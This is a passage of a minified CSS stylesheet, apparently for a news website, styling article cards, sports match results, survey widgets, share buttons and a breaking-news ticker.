!important;border-radius:18px;z-index:2;display:inline-block}.blog.art-details .card-title a:hover{color:white !important}.blog.art-details img,.blog.art-details iframe{max-width:100%}.blog.art-details time{display:block}.blog.art-details .c-details{padding:10px 0;margin:20px 0;border-top:1px solid #E6E5E5;border-bottom:1px solid #E6E5E5}.blog.art-details .rounded-circle{width:100px;height:100px;background-color:#E6E5E5;overflow:hidden;flex:none;border-radius:50% !important;display:flex;align-items:center;justify-content:center;border-radius:0 !important}.blog.art-details .rounded-circle picture,.blog.art-details .rounded-circle img{height:100%;min-width:unset;max-width:unset;width:auto}.blog.art-details .name{color:#4B4848;font-size:1.4rem;margin-bottom:10px;margin-right:10px}.blog.art-details p{font-weight:normal;font-size:18px}.details p{line-height:2 !important}.details img{border-radius:0}.details h1,.details h2,.details h3,.details h4,.details h5,.details h6{font-size:1.98rem !important;margin:1.71rem 0 1.71rem;font-weight:bold}.details h2{color:#A52339 !important}.details p,.details li,.details a{font-size:1.2rem;margin-bottom:1rem;font-weight:normal}.details a{color:#A52339}.details ul{padding:0 !important;margin:0 !important;margin-bottom:1.71rem !important}.details ul li{position:relative;padding:0px 0 .57rem 01.1rem !important}.details ul li:before{content:'\2022';font-size:20px;color:#4B4848;position:absolute;height:100%;top:0;bottom:0}.details ul li a{color:#A52339}.details img{width:100% !important}@media (min-width: 1200px){.blog.h-lg-blog .card-img-top{max-width:300px}}@media (min-width: 600px) and (max-width: 1200px){.half-block .blog{width:calc(50% - 20px);float:right;margin:10px}}@media (min-width: 768px) and (max-width: 1199px){.blog.h-lg-blog{flex-direction:column !important}.blog.h-lg-blog .blog .card-body{padding:.5rem !important}.blog.h-lg-blog .card-img-top{width:100%;margin:0 !important}}@media (min-width: 768px) and (max-width: 991px){.video-sec .second.overlay .card-body{position:relative;margin-bottom:0 !important}.video-sec .second.overlay:after{all:inherit;background-image:none !important;background-color:transparent !important}}@media (max-width: 767px){.video-sec .blog:not(.first),.sport .blog:not(.first){display:flex !important;flex-direction:row !important;align-items:flex-start}.video-sec .blog:not(.first) .card-img-top,.sport .blog:not(.first) .card-img-top{flex:none;width:40%;display:flex;align-items:center;justify-content:center;height:auto;min-height:90px}.video-sec .blog:not(.first) .card-img-top img,.sport .blog:not(.first) .card-img-top img{height:auto;min-height:90px;min-width:100%}.video-sec .blog:not(.first) .card-lable,.sport .blog:not(.first) .card-lable{background-color:transparent !important;border:none;color:#4B4848;border-radius:0 !important;position:relative;display:inline-block}.video-sec .blog:not(.first) .card-lable:after,.sport .blog:not(.first) .card-lable:after{content:'';width:5px;height:100%;background-color:#A52339;position:absolute;top:0;border-radius:20px}.video-sec .blog:not(.first) .card-body,.sport .blog:not(.first) .card-body{padding-top:0 !important;padding-bottom:0 !important}.video-sec .blog:not(.first) .card-body,.sport .blog:not(.first) .card-body{position:relative;margin-bottom:0 !important}.sport .blog.overlay:not(.first) .card-body .card-title{color:#4B4848;text-shadow:none !important}.sport .blog.overlay:not(.first):hover .card-title a{color:#A52339}.video-sec .blog:not(.first) .card-body .card-title{color:white}.blog .card-footer{font-size:0.9rem}.blog .subtitle{font-size:1.25rem}.blog .card-text{display:none !important}.blog.h-lg-blog .card-body{padding:0 !important}.blog.h-lg-blog .card-lable{margin-top:0}.blog.h-lg-blog .card-text{display:none}.blog.author .card-img-top img,.blog.agency .card-img-top img{width:100px;height:100px}.blog.author .card-title,.blog.agency .card-title{font-size:20px}}.follow-title{color:#A52339;font-size:30px;text-align:center;padding:10px 0 40px}.follow-item{position:relative;width:100%;margin-bottom:30px;cursor:pointer}.follow-item .follow-img{width:100%;overflow:hidden;max-width:100%}.follow-item .follow-img img{min-width:100%;max-width:auto;height:auto;-webkit-transition:all 1500ms ease;-moz-transition:all 1500ms ease;-ms-transition:all 1500ms ease;-o-transition:all 1500ms ease;transition:all 1500ms ease}.follow-item header{position:absolute;bottom:0;right:0;left:0;padding:20px;z-index:1}.follow-item header:after{content:'';position:absolute;bottom:0;right:0;left:0;background:-moz-linear-gradient(180deg, rgba(216,216,216,0) 0%, #131313 100%);background:-webkit-linear-gradient(180deg, rgba(216,216,216,0) 0%, #131313 100%);background:linear-gradient(180deg, rgba(216,216,216,0) 0%, #131313 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#131313',GradientType=0 );z-index:-1;width:100%;height:100%}.follow-item header a{color:#fff;font-size:20px;font-weight:700}.follow-item header .urgent-text{color:#FBF42F}.follow-item header .sport-text{color:#FF6500}.apps-section{background-color:#3D3D3D;padding:20px;display:flex;flex-direction:row;justify-content:space-around;align-items:center;height:calc(100% - 30px)}.apps-section h4{color:#fff;font-size:26px;font-weight:700}.apps-section .listH{margin-bottom:0}.apps-section .listH li{margin:8px}@media (max-width: 600px){.follow-title{font-size:20px}.follow-item header a{font-size:15px}.apps-section{flex-direction:column}.apps-section .listH li{margin:15px 0}.apps-section .listH img{width:150px;height:auto}}@media (max-width: 600px){.blog time,.blog .card-author{font-size:12px}.blog.urgent{flex-direction:column}.blog.article .card-img-top{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:1000%;width:auto;border-radius:0}.blog.article .card-img-top img{border-radius:0}.blog.art-details .card-lable{padding:12px 15px 19px !important;font-size:1rem}.blog.art-details .c-details{display:block !important;margin:0;border:none}.blog.art-details .flex{margin:20px 0}.blog.art-details .tags{border-top:3px solid whitesmoke;border-bottom:3px solid whitesmoke}.blog.article .card-title,.blog.art-details .card-title{font-size:1.2rem;font-weight:bold}.seen div{text-align:center}.seen b{font-size:14px;line-height:14px}.seen span{font-size:12px;line-height:12px}}.page-head{font-size:20px;padding:30px 0;background-color:#f5f5f5}.page-head .row{flex-direction:column;justify-content:center}.page-head .rounded-img{width:100px;height:100px;background-color:#E6E5E5;overflow:hidden;flex:none;border-radius:50% !important;display:flex;align-items:center;justify-content:center;margin:20px}.page-head .rounded-img picture,.page-head .rounded-img img{height:100%;min-width:unset;max-width:unset;width:auto}.page-head h2{font-size:2.5rem;font-weight:bold;text-transform:capitalize}section header.title{position:relative;display:flex;align-items:center;justify-content:start;width:100%;margin:30px 0;padding-bottom:15px;z-index:1;color:#0C192F;font-size:26px;font-weight:bold;text-transform:capitalize}section header.title:after{content:'';background-image:url(/images/i-sprite.svg#angle-left);width:35px;height:25px}section header.title:hover a,section header.title:hover:after{color:#A52339}section header.title i{font-size:30px;color:#0C192F}section header.title a{color:#0C192F}section header.title.center{justify-content:center}section header.title.center:before{content:'';background-color:transparent}section header.title.center:after{content:unset}section header.title:before{content:'';position:absolute;bottom:0;width:50px;height:5px;background-color:#A52339;z-index:1;border-radius:26px}.main-head{margin:30px auto}.primary-bg{background-color:#0C192F}.primary-bg .blog .card-body .card-title{color:white}.primary-bg .title a,.primary-bg .title h2,.primary-bg h1,.primary-bg p,.primary-bg h6,.primary-bg h4,.primary-bg i,.sport .title a,.sport .title h2,.sport h1,.sport p,.sport h6,.sport h4,.sport i{color:white !important}.primary-bg .title a:after,.primary-bg .title h2:after,.primary-bg h1:after,.primary-bg p:after,.primary-bg h6:after,.primary-bg h4:after,.primary-bg i:after,.sport .title a:after,.sport .title h2:after,.sport h1:after,.sport p:after,.sport h6:after,.sport h4:after,.sport i:after{color:#fff}.sport,.video-sec{padding:20px 0 !important}.video-sec,.map-vedios{background-color:#0C192F}.gradient{background:-moz-linear-gradient(left, rgba(80,48,29,0.7) 0%, rgba(35,65,50,0.7) 100%);background:-webkit-linear-gradient(left, rgba(80,48,29,0.7) 0%, rgba(35,65,50,0.7) 100%);background:linear-gradient(to right, rgba(80,48,29,0.7) 0%, rgba(35,65,50,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#b350301d', endColorstr='#b3234132',GradientType=1 )}.gray-bg{background-color:#f5f5f5}.urgent-sec{border:1px solid #E6E5E5;margin:30px 0 0;padding:20px 20px 0}.urgent-sec .title{background-color:#fff42e;padding:12px;margin:0;color:#0C192F !important}.urgent-sec .title a{color:#0C192F !important}.urgent-sec .title:after{color:#0C192F !important}.urgent-sec .title:before{content:none}.urgent-sec .blog.urgent{padding:20px 0;border:none;border-bottom:1px solid #E6E5E5}.urgent-sec .blog.urgent h5,.urgent-sec .blog.urgent time{font-size:16px}.sticky:not(*:root){position:sticky;position:-webkit-sticky;width:auto;height:auto;top:0px;display:flex}.divider{border:5px solid #E6E5E5;width:100%;margin:20px 0 40px}noscript{position:absolute;top:0}.color .twitter,header.navigation .headroom .navbar .leftnav .social .nav-link:hover .twitter,.social li:hover .twitter,.sticky .share-float .twitter{background-color:#2aa3ef}.color .facebook,header.navigation .headroom .navbar .leftnav .social .nav-link:hover .facebook,.social li:hover .facebook,.sticky .share-float .facebook{background-color:#3d5a96}.color .instagram,header.navigation .headroom .navbar .leftnav .social .nav-link:hover .instagram,.social li:hover .instagram,.sticky .share-float .instagram{background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%),radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent),linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%)}.color .youtube,header.navigation .headroom .navbar .leftnav .social .nav-link:hover .youtube,.social li:hover .youtube,.sticky .share-float .youtube{background-color:#f52929}.color .whatsapp,header.navigation .headroom .navbar .leftnav .social .nav-link:hover .whatsapp,.social li:hover .whatsapp,.sticky .share-float .whatsapp{background-color:#00bb49}.color .telegram,header.navigation .headroom .navbar .leftnav .social .nav-link:hover .telegram,.social li:hover .telegram,.sticky .share-float .telegram{background-color:#7aa5d9}.color .app,header.navigation .headroom .navbar .leftnav .social .nav-link:hover .app,.social li:hover .app,.sticky .share-float .app{background-color:#0366da}.color .play,header.navigation .headroom .navbar .leftnav .social .nav-link:hover .play,.social li:hover .play,.sticky .share-float .play{background-color:#4ec0d0}.color .flipboard,header.navigation .headroom .navbar .leftnav .social .nav-link:hover .flipboard,.social li:hover .flipboard,.sticky .share-float .flipboard{background-color:#e12828}.scroll{overflow-x:auto;overflow-y:hidden;white-space:nowrap;transition:all 0.2s;will-change:transform;user-select:none;cursor:pointer}.scroll.active{background:rgba(255,255,255,0.3);cursor:grabbing;cursor:-webkit-grabbing}.ls-blur-up-img{position:absolute;top:0;right:0;width:100%;display:block}.ls-blur-up-img{filter:blur(10px);opacity:1;transition:opacity 1000ms, filter 1500ms}.ls-blur-up-img.ls-inview.ls-original-loaded{opacity:0;filter:blur(5px)}.banner{height:auto}.float-left{float:left}.text-center{text-align:center}.b-btm{padding-bottom:15px;margin-bottom:15px !important;border-bottom:1px solid #E6E5E5}body .ads *{text-align:center !important}.block{display:block !important}.border-0{border:none}svg{max-width:100%}.loaded{animation-name:fadeIn;animation-duration:0.4s;animation-timing-function:ease-in-out;animation-fill-mode:forwards}.cookiesAlert{position:fixed;bottom:0;width:100%;padding:10px 0;min-height:60px;display:flex;align-items:center;background-color:#0C192F;color:white;text-align:center;font-size:18px;font-weight:bold;z-index:100000 !important;will-change:transform, opacity;transform:translateY(0)}.cookiesAlert .btn{margin:10px 20px;background-color:transparent;border:1px solid white;color:white}.cookiesAlert a{padding:0 10px;color:white;text-decoration:underline}.sport{position:relative;background:no-repeat center center;background-size:cover;z-index:0}.sport:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:#0C192F;opacity:0.58;z-index:-1}.sport .blog.first{height:calc(100% - 30px);overflow:hidden}.sport .blog.first .card-img-top{height:100%;background-repeat:no-repeat;background-size:cover;background-position:center;overflow:hidden}.sport .blog.first .card-img-top img{opacity:0}.sport .blog.h-blog .card-img-top img{height:unset;object-fit:initial}.sports2 .blog .card-title{font-size:16px}.sports2 .blog.h-blog .card-title{line-height:1.8}.sports2 .match-result-sidelist{border:transparent;background-color:#000000a6}.sports2 .match-result-sidelist #one:checked ~ .tabs #one-tab,.sports2 .match-result-sidelist #two:checked ~ .tabs #two-tab,.sports2 .match-result-sidelist #three:checked ~ .tabs #three-tab{border:none;border-radius:0;background-color:transparent !important;color:#A52339;border-bottom:3px solid #A52339}.sports2 .match-result-sidelist .tabs{border-bottom:1px solid #5a5a5a;padding:0}.sports2 .match-result-sidelist .tabs .tab{color:#fff;padding:15px 0 15px}.sports2 .match-result-sidelist .mr-list .mr-listitem{border-bottom:1px solid #ffffff1a}.sports2 .match-result-sidelist .mr-list h3{border-top:none;border-bottom:none;background-color:transparent;color:rgba(255,255,255,0.7)}.sports2 .match-result-sidelist .mr-teams ul li{color:#fff}.sports2 .match-result-sidelist .mr-teams ul li:last-of-type{color:#ffffffbf}.sports2 .match-result-sidelist .btn{background-color:#2b2b2b;border:1px solid #2b2b2b;color:#fff}.white-bg{padding:30px;background-color:white;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}.clubs{border-radius:0;background-color:#f5f5f5;padding:20px 0 !important}.clubs .club{text-align:center}.clubs .club img{height:40px;width:40px;border-radius:50%}.clubs .club h6{color:#4B4848 !important;font-size:13px;font-weight:500}.social li{display:inline-flex;border-radius:50%}.social li a{padding:10px !important;border-radius:50%;display:flex !important;justify-content:center;align-items:center}.social li:hover a{color:#fff !important}.listH li{display:inline-block;padding:0 10px}.after{content:"";position:absolute;width:50%;height:100%;background-repeat:no-repeat;background-size:auto;bottom:0;opacity:0.1}.hashtags{border-top:1px solid #E6E5E5;border-bottom:1px solid #E6E5E5;padding:15px 0}.hashtags ul{padding:0 !important;margin:0}.hashtags ul li{display:inline-block;color:#4B4848;border:1px solid #E6E5E5;padding:5px 10px;margin:5px}.hashtags ul li:first-of-type{margin-right:0}.tags{position:relative;border-top:1px solid #E6E5E5;margin-top:20px;z-index:9}.tags:after{content:"";clear:both}.seen{display:flex;align-items:center}.seen i{color:#878787 !important;font-size:26px;float:right;margin-left:10px}.seen div{text-align:center}.seen b{display:block;font-size:20px;line-height:20px;color:#878787 !important}.seen span{margin-top:2px;color:#878787 !important;text-transform:uppercase;font-size:16px;line-height:16px}.page-head .search-result ul{padding-top:30px;margin-top:30px;border-top:1px solid #E6E5E5}.page-head .search-result .input-group{flex-wrap:nowrap}.page-head .search-result .input-group label{width:40%;font-size:30px;font-weight:bold}.page-head .search-result .input-group input{height:60px}.page-head .search-result .input-group button[type="submit"]{background-color:transparent;border:none;position:absolute;top:0;padding:20px;cursor:pointer;font-size:17px}.page-head .search-result ul span{margin:0 5px}.page-head .search-result ul .badge{background-color:white;color:#4B4848;border:1px solid #E6E5E5;display:inline-flex;align-items:center;justify-content:space-between;padding:8px;margin:10px}.info{padding:10px 0}.info ul{padding:0;margin:0}.info ul li{display:inline-block;padding:10px 20px;background-color:#f5f5f5;color:#646464;border-radius:3px;margin:5px;font-weight:500}.info ul li a{white-space:nowrap;color:inherit}.page-load-status{display:none;width:100%;padding-top:20px;border-top:1px solid #ddd;text-align:center}.page-load-status p{color:#777}.note{background-color:#fde4e8;padding:20px;margin:20px 0;display:block;border-radius:5px;border:1px solid #fdd4da;color:#4b4848 !important}.label{float:left;color:#4B4848;font-size:15px;font-weight:bold;text-align:center}.Survey{margin-bottom:30px}.Survey .survey-body{background-color:#f5f5f5;padding:30px 20px 30px}.Survey #survey{display:block}.Survey #survey-result{display:none}.Survey li{margin:30px 0}.Survey li h3{color:#A52339;font-size:20px;font-weight:500}.Survey li label{font-size:18px;font-weight:bold;color:#4B4848;display:block}.Survey li span{color:#4B4848;font-weight:bold;margin-top:-7px}.Survey li .progress{display:-ms-inline-flex;display:inline-flex;overflow:hidden;line-height:0;font-size:0.75rem;background-color:rgba(0,0,0,0.1);border-radius:50px}.Survey li .progress .progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#4B4848;text-align:center;white-space:nowrap;background-color:#A52339;transition:width 0.6s ease;border-radius:50px}.Survey .form-control{min-height:8rem;padding:15px;font-size:17px}.Survey .btn-secondary{display:block}#sticky{top:49px}.sticky{position:-webkit-sticky;position:sticky;z-index:1}.sticky .share-float{background-color:white;display:flex;flex-direction:row;width:100%;border-bottom:1px solid #E6E5E5;justify-content:center}.share{background-color:#A52339;width:50px;height:50px;line-height:50px;margin:10px;text-align:center;font-size:x-small;border-radius:25px}.share svg use{fill:white}.share i{color:#fff}.gray-bg2{background-color:var(--gray-200);margin:30px 0 0;padding-bottom:20px}.tabs{position:relative;display:flex;align-items:center;justify-content:space-around;padding:10px}.tabs .tab{cursor:pointer;padding:4px 20px 10px;margin:0px 2px;color:#4B4848;font-size:16px;font-weight:bold}.tabs.inline-tab{justify-content:start;padding:10px 0}.tabs.inline-tab .tab{padding:4px 7px 10px;color:#000}.panels{width:100%}.panel{display:none;animation:fadein 0.8s;width:100%;position:relative}@keyframes fadein{from{opacity:0}to{opacity:1}}.radio{display:none}#one:checked ~ .panels #one-panel,#two:checked ~ .panels #two-panel,#three:checked ~ .panels #three-panel{display:block}#one:checked ~ .tabs #one-tab,#two:checked ~ .tabs #two-tab,#three:checked ~ .tabs #three-tab{border:1px solid #f5f5f5;border-radius:16px;background-color:white;color:#A52339}#one:checked ~ div .inline-tab #one-tab,#two:checked ~ div .inline-tab #two-tab,#three:checked ~ div .inline-tab #three-tab{border:none;border-radius:0;background-color:transparent;color:#e03e52}.center-tab{width:100%;background-color:var(--gray-100);margin:15px 0;display:flex;justify-content:center;align-items:center}.match-result-sidelist{border:1px solid #E6E5E5;background-color:#f5f5f5}.match-result-sidelist .mr-list ul{margin-bottom:0}.match-result-sidelist .mr-list h3{color:#4B4848;font-size:14px;font-weight:500;text-align:center;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;background-color:white;padding:10px}.match-result-sidelist .mr-list .mr-listitem{display:flex;justify-content:space-between;padding:7px 0;align-items:center;border-bottom:1px solid #E6E5E5;margin:0 15px}.match-result-sidelist .mr-list .mr-listitem:last-of-type{border-bottom:none}.match-result-sidelist .mr-list .mr-listitem .mr-teams{width:180px}.match-result-sidelist .btn{border-bottom:none;padding:10px;border-bottom-left-radius:0;border-bottom-right-radius:0}.mr-logos li{height:46px;width:46px;border-radius:50%;display:inline-block;padding:0;text-align:center;line-height:46px}.mr-logos li:first-of-type{background-color:#ffffff;box-shadow:0 0 24px 0 rgba(0,0,0,0.07)}.mr-logos li:last-of-type{box-sizing:border-box;border:1px solid #ececec;margin-right:-10px}.mr-logos li img{width:30px}.mr-times{color:#4B4848;text-align:center}.mr-times p{color:#4B4848;font-size:18px;letter-spacing:0;text-align:center;margin-bottom:0}.mr-times label{border:1px solid #4B4848;padding:5px 10px 7px;color:#4B4848;opacity:0.9;border-radius:5px;font-size:12px;font-weight:normal;opacity:0.9;margin:0.5rem 0}.mr-times label.live{border:1px solid #cf6767;color:#cf6767}.mr-times label.live img{margin-right:5px}.mr-times .Tdate{color:#E6E5E5;font-size:14px;margin:0 10px}.mr-teams p{color:#646464;font-size:12px;text-align:right}.mr-teams ul li{display:flex;flex-direction:row;justify-content:space-between;align-items:center;color:#4B4848;font-size:16px;margin-bottom:15px}.mr-teams ul li:first-of-type{font-weight:bold}.mr-teams ul li:last-of-type{color:#646464}.mr-teams ul li span{color:#e03e52;font-size:22px;float:left}.match-result2{padding:20px;background-color:var(--white)}.match-result2 .team{display:flex;justify-content:space-between;align-items:center;flex-direction:column}.match-result2 .team h3{font-size:16px;font-weight:500;margin-bottom:10px}.match-result2 .team img{height:35px;width:35px;margin:0 30px}.match-result2 .mr-times .champ{white-space:nowrap;margin-bottom:10px;font-size:13px}.match-result2 .mr-times .result{font-size:25px;font-weight:bold;color:#A52339;padding:0 10px;line-height:0}.match-result2 .more-details{display:flex;align-items:center;justify-content:center;margin-top:30px}.match-result2 .more-details p{font-size:16px;color:#4B4848;margin:0 10px;margin-bottom:0}.match-watchlist .swiper-wrapper,.match-watchlist .swiper-container{position:static}.match-watchlist .swiper-button-prev,.match-watchlist .swiper-container-rtl .swiper-button-next{left:-45px;right:auto}.match-watchlist .swiper-button-next,.match-watchlist .swiper-container-rtl .swiper-button-prev{right:-45px;left:auto}.matches-list{padding:0 30px !important}.matches-list .swiper-button-next,.matches-list .swiper-button-prev{background-color:var(--gray-100);height:100%;top:0;margin-top:0}.matches-list .swiper-button-next{left:0}.matches-list .swiper-button-prev{right:0}.page-load-status{display:none;padding-top:20px;border-top:1px solid #ddd;text-align:center;color:#777}.loader-ellips{font-size:20px;position:relative;width:4em;height:1em;margin:10px auto}.loader-ellips__dot{display:block;width:1em;height:1em;border-radius:0.5em;background:#555;position:absolute;animation-duration:0.5s;animation-timing-function:ease;animation-iteration-count:infinite}.loader-ellips__dot:nth-child(1),.loader-ellips__dot:nth-child(2){left:0}.loader-ellips__dot:nth-child(3){left:1.5em}.loader-ellips__dot:nth-child(4){left:3em}@keyframes reveal{from{transform:scale(0.001)}to{transform:scale(1)}}@keyframes slide{to{transform:translateX(1.5em)}}.loader-ellips__dot:nth-child(1){animation-name:reveal}.loader-ellips__dot:nth-child(2),.loader-ellips__dot:nth-child(3){animation-name:slide}.loader-ellips__dot:nth-child(4){animation-name:reveal;animation-direction:reverse}.ur-icon{display:inline-block;position:relative;width:24px;height:24px}.ur-icon div{background-color:#0d1930;width:8px;height:8px}.ur-icon div,.ur-icon:after,.ur-icon:before{position:absolute;margin:auto;border-radius:50%;top:0;left:0;bottom:0;right:0}.ur-icon:after,.ur-icon:before{content:"";border:2px solid #0d1930}.ur-icon:after{width:16px;height:16px;opacity:0.7}.ur-icon:before{opacity:0.5}@keyframes lds-ripple{0%{top:0;left:0;right:0;bottom:0;width:0;height:0;opacity:1;border-radius:50%}100%{top:0;left:0;right:0;bottom:0;width:25px;height:25px;opacity:0;border-radius:50%}}.g-news h2{font-size:22px;color:white}.popup{position:fixed;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center;z-index:999}.popup span{width:150px;height:150px;line-height:150px;text-align:center;background-color:rgba(0,0,0,0.5);border-radius:5px;color:white}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}input:focus{box-shadow:none !important;outline:none !important}.search .form-control{border:none !important}.form-check{position:relative;padding:10px 0;font-size:20px;font-weight:normal;display:flex}.form-check label{cursor:pointer}.form-check .form-check-input{position:relative;margin-top:5px;vertical-align:top;border:none;background-color:transparent;-webkit-appearance:none;appearance:none;cursor:pointer}.form-check .form-check-input:after,.form-check .form-check-input:before{content:"";display:block;width:22px;height:22px;border-radius:50%;-webkit-transition:240ms;-o-transition:240ms;transition:240ms}.form-check .form-check-input:after{top:-3px;border:2px solid #646464}.form-check .form-check-input:before{position:absolute;left:0;right:0;top:0;background-color:#646464;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.form-check .form-check-input:checked:before{background-color:#A52339;-webkit-transform:scale(0.6);-ms-transform:scale(0.6);-o-transform:scale(0.6);transform:scale(0.6)}.form-check .form-check-input:checked:after{border-color:#A52339}.form-check .form-check-input:checked ~ label{font-weight:bold}.close{opacity:1;text-shadow:none;font-size:1.5rem;font-weight:bold;color:#adb5bd;float:left}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}button.close:focus{outline:none}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(75,72,72,0.25)}.btn:not(:disabled):not(.disabled){cursor:pointer}.mainbtn .btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}button:focus{outline:none}.mainbtn{margin-top:1.5rem;margin-bottom:1.5rem}.mainbtn .btn{width:100%;border-radius:20px}.mainbtn .btn:hover{color:#A52339;border-color:#A52339;background-color:transparent}.mainbtn .btn-outline-primary{color:#4B4848;background-color:transparent;border-color:var(--gray-200)}.mainbtn .btn-outline-white:hover{color:#ffffff82;border-color:#ffffff82}.btn{padding:0.3rem 1rem !important;border:2px solid}.btn-outline-white{color:white;background-color:transparent;background-image:none;border-color:white}.btn-secondary{background-color:#A52339;border-color:#A52339;color:white}.load-more-sections{padding:30px;text-align:center;color:#A52339;background-color:#f5f5f5;border-top:1px solid #E6E5E5}.load-more-sections a{color:inherit;text-decoration:underline;font-size:21px;font-weight:bold}.load-more-sections a i{padding:0 5px}.load-more-sections .page-load-status{border:none;padding:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#f5f5f5;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item.active{color:#6c757d}.breadcrumb{padding:15px 0px 0;border-radius:0;font-size:16px;background-color:transparent;padding:0;margin-bottom:0}.breadcrumb .breadcrumb-item{margin:10px 0;color:#707070;font-size:20px}.breadcrumb .breadcrumb-item a{color:inherit}.breadcrumb li:first-child{font-weight:bold}.breadcrumb .breadcrumb-item+.breadcrumb-item::before{padding-left:.5rem}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9::before{padding-top:56.25%}.form-control{background-color:var(--white);background-clip:padding-box;border:1px solid var(--gray-100);border-radius:.25rem;color:#4B4848;display:block;width:100%;height:3rem;padding:0 .75rem;font-size:1rem;font-weight:400;line-height:1.5;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:focus{outline:none;box-shadow:none}.contact-us{padding:20px 0 50px}.contact-us .form-group{margin-bottom:20px}.contact-us .form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:1.5rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.contact-us .field{color:#c10202;padding:0px 10px}@keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-ms-transform:translateY(100px);-o-transform:translateY(100px);transform:translateY(100px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.breaking-news-ticker{display:block;width:100%;background:#e3e3e3;height:50px;box-sizing:border-box;position:fixed;left:0;right:0;bottom:0;line-height:48px;overflow:hidden;border-radius:2px;text-align:auto;font-size:14px;font-weight:bold;z-index:9999}.breaking-news-ticker .bn-label{white-space:nowrap;position:absolute;right:0;top:0;bottom:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;background:#e52d27;background:-webkit-linear-gradient(to right, #b31217, #e52d27);background:linear-gradient(to right, #b31217, #e52d27);color:white;font-size:20px;-webkit-transition:width 2s;transition:width 2s;transition-delay:1s;transition-timing-function:cubic-bezier(0.1, 0, 0.1, 1)}.breaking-news-ticker .bn-label span{-webkit-animation:slide-in 1.5s ease-in-out;-moz-animation:slide-in 1.5s ease-in-out;animation:slide-in 1.5s ease-in-out;transform:translateY(-100%)}.breaking-news-ticker .bn-label.show{width:120px !important}.breaking-news-ticker .bn-label.show span{transform:translateY(0%)}.breaking-news-ticker *{box-sizing:border-box}.bn-news{position:absolute;bottom:0;height:100%;right:0;overflow:hidden;z-index:99999}.bn-news ul{display:block;height:100%;left:0;bottom:0;width:100%;position:absolute}.bn-news ul li{white-space:nowrap;overflow:hidden !important;position:absolute;width:100%;display:none;color:#333}.bn-news ul li a{padding:0 30px 0 30px;color:#333;position:relative;display:block}.bn-news ul li:after{content:'';right:0;width:3px;height:27px;line-height:27px;background-color:#d3d3d3;position:absolute;top:0;bottom:0;margin:auto 0;display:block}.bn-direction-rtl{direction:rtl}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{display:list-item;float:left;position:relative;width:auto}.bn-effect-scroll.bn-direction-rtl .bn-news ul li{float:right}.diagonal-marquee{transform:rotate(45deg)}.breaking-news .urgent-label{background-color:#0d1930;color:#fff}.breaking-news .urgent-label span{font-weight:bold}.breaking-news{position:fixed;width:100%;right:0;left:0;margin:0 auto;padding:10px;background-color:#FFF42F;z-index:999;display:none}.breaking-news .ur-icon:after,.breaking-news .ur-icon:before{border:2px solid #ffffff}.breaking-news .ur-icon div{background-color:#ffffff}.marquee3k{overflow:hidden}.marquee3k ul li{position:relative;display:inline;font-weight:bold;color:#0C192F}.marquee3k ul li a{color:#0C192F}.marquee3k ul li::before{content:'';position:absolute;top:10px;bottom:0;margin:auto 0;background-color:#0C192F;width:5px;height:5px;border-radius:50%}.marquee3k__copy{box-sizing:border-box}@media (min-width: 992px){.breaking-news{bottom:20px;overflow:hidden}.breaking-news .urgent-label{padding:15px}.breaking-news .urgent-label span{font-size:20px;margin-top:-10px}.marquee3k ul li{font-size:20px}}@media (max-width: 991px){.ur-icon{width:16px;height:16px}.breaking-news{width:100%;bottom:0px}.breaking-news 